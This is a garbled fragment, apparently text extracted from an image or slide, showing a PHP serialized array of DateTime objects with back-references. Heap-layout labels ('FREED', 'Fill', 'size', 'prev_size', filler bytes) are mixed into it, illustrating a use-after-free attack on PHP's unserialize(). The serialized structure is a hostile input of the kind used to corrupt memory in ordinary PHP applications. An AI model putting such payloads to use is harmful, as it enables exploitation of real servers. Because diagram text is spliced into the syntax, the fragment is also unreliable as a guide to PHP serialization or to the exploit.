 a:7:{
i;0; O:8:"DateTime":3:{
s:4:"date";s:4:"2000"; s:13:"timezone_type" FREED s:8:"timezone";N;
size :" 0x11223344 AAAAAAAA |0|0|0|0|6|0|0|0 "; Fill
prev_size
RRRRRRRRRR "DateTime":3:{ Fill
OOOOOOOOOO te";s:4:"2000"; s:13:"timezone_type" R:5; s:8:"timezone";N;
PPPPPPPPPP
.......... "RRRRRRRRRROOOOOOOOOOPPPPPPPPP…"
i:4; O:8:"DateTime":3:{
s:4:"date";s:4:"2000"; s:13:"timezone_type" FREED s:8:"timezone";N;
}
i:5; s:24:" ";
i:6; O:8:"DateTime":3:{
s:4:"date";s:4:"2000"; s:13:"timezone_type";R:15; s:8:"timezone";N;
}
}